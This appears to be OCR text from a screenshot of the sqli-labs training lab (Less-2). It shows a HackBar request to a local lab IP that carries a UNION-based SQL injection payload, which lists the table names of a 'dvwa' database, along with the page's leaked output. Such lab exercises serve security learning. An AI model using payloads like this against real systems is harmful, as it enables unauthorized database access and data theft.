 Welcome Dhakkan
Your Login name:2
Your Password:guestbook,users
SQLI DUMB SERIES-2
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
URL
http://192.168.80.139/sqli/Less-2/?id=-1 union select 1,group_concat(table_name),3 from
information_schema.tables where  table_schema='dvwa' --+
RL
te
Post data Referer User Agent Cookies Add Header Clear All